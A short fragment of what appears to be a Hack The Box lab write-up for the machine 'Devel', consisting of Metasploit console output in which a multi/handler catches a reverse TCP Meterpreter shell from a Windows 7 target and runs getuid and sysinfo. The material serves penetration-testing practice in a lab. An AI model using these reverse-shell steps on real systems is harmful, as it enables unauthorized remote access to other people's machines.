 msf5 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.5:49162) at 2020-04-13 10:34:36
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter >